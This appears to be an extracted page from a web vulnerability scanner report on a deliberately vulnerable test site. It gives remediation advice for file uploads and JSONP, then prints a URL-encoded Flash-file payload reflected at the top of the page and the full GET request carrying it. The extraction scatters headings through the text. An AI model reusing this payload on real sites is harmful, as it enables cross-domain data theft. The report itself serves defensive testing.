 For file uploads: It is recommended to check the file's content to
have the correct header and format. If possible, use "Content-
Disposition: attachment; filename=Filename.Extension;" header for
the files that do not need to be served in the web browser.
Isolating the domain of the uploaded files is also a good solution
Recommendations
as long as the crossdomain.xml file of the main website does not
include the isolated domain.
For other cases: For JSONP abuses or other cases when the
attacker control the top part of the page, you need to perform
proper input filtering to protect against this type of issues.
Alert variants
URL encoded GET input p was set to
CWS%07%0E000x%9C=%8D1N%C3%40%10E%DF%AE%8D%B
DI%08)%D3%40%1D%A0%A2%05%09%11%89HiP"%05D%8BF
%8E%0BG%26%1B%D9%8E%117%A0%A2%DC%82%8A%1Br%
04X;!S%8C%FE%CC%9B%F9%FF%AA%CB7Jq%AF%7F%ED%F2.
%F8%01>%9E%18p%C9c%9Al%8B%ACzG%F2%DC%BEM%EC%
ABdkj%1E%AC%2C%9F%A5(%B1%EB%89T%C2Jj)%93"%DBT7
Details
%24%9C%8FH%CBD6)%A3%0Bx)%AC%AD%D8%92%FB%1F%5
C%07C%AC%7C%80Q%A7Nc%F4b%E8%FA%98%20b_%26%1C
%9F5%20h%F1%D1g%0F%14%C1%0A]s%8D%8B0Q%A8L<%9B
6%D4L%BD_%A8w%7E%9D[%17%F3/[%DCm{%EF%CB%EF%E6
%8D:n-%FB%B3%C3%DD.%E3d1d%EC%C7%3F6%CD0%09.
The value is reflected at the top of the page.
GET /hpp/params.php?
p=CWS%07%0E000x%9C=%8D1N%C3%40%10E%DF%AE%8D%BDI%08)%D3%40%1D%A0%A2%05%09%11%89HiP"%05D%8BF%8
E%0BG%26%1B%D9%8E%117%A0%A2%DC%82%8A%1Br%04X;!S%8C%FE%CC%9B%F9%FF%AA%CB7Jq%AF%7F%ED%F2.%F8%0
1>%9E%18p%C9c%9Al%8B%ACzG%F2%DC%BEM%EC%ABdkj%1E%AC%2C%9F%A5(%B1%EB%89T%C2Jj)%93"%DBT7%24%9C%
8FH%CBD6)%A3%0Bx)%AC%AD%D8%92%FB%1F%5C%07C%AC%7C%80Q%A7Nc%F4b%E8%FA%98%20b_%26%1C%9F5%20h%F1
%D1g%0F%14%C1%0A]s%8D%8B0Q%A8L<%9B6%D4L%BD_%A8w%7E%9D[%17%F3/[%DCm{%EF%CB%EF%E6%8D:n-
%FB%B3%C3%DD.%E3d1d%EC%C7%3F6%CD0%09 HTTP/1.1
Referer: http://testphp.vulnweb.com/index.php
Cookie: login=test%2Ftest
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Encoding: gzip,deflate
Host: testphp.vulnweb.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko)
Chrome/41.0.2228.0 Safari/537.21
Connection: Keep-alive